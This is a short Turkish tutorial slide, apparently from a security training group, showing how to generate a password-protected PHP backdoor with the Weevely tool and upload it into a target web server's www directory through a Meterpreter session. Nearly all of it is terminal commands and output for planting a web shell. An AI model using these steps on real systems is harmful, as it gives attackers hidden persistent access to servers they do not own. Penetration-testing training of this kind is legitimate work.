 INTELRAD
INTELLIGENCE RESEARCH & DEVELOPMENT

Weevelly

● Weevelly kullanım örneği.

- Öncelikle hedef siteye göndereceğimiz backdoor oluşturulur.

root@kali: ~

File Edit View Search Terminal Help

root@kali:~# weevely generate intelrad /root/backdoor.php
[generate.php] Backdoor file '/root/backdoor.php' created with password 'intelrad'
root@kali:~#

- Daha sonra hedef siteye bu backdooru yüklememiz gerekiyor. Bu işlem siteden elde edilen bir açıklıkla veya meterpreter ile elde edilmiş oturumdan gerçekleştirilebilir. (weevely post explotation aracıdır.) Bu örnekte meterpreter oturumu ile yüklenmiştir.

root@kali: ~

File Edit View Search Terminal Help

meterpreter > upload /root/backdoor.php C:\\wamp\\www
[*] uploading : /root/backdoor.php -> C:\wamp\www
[*] uploaded : /root/backdoor.php -> C:\wamp\www\backdoor.php
meterpreter >